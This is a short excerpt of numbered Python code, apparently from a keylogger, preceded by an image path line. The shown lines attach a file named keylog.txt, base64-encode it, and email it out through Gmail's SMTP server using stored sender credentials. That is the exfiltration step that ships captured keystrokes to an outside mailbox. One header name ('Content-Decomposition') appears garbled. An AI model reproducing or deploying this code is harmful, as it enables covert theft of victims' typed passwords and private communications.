 133 attach_file_name2 = f'{directory}/keylog.txt'
134 attach_file2 = open(attach_file_name2, 'rb')
135 payload2 = MIMEBase('application', 'txt', Name="keylog.txt")
136 payload2.set_payload((attach_file2).read())
137 encoders.encode_base64(payload2)
138 payload2.add_header('Content-Decomposition', 'attachment', filename=attach_file_name2)
139
140 message.attach(payload1)
141 message.attach(payload2)
142
143 session = smtplib.SMTP('smtp.gmail.com', 587)
144 session.starttls()
145 session.login(sender_address, sender_pass)
146 text = message.as_string()
147 session.sendmail(sender_address, receiver_address, text)
148 session.quit()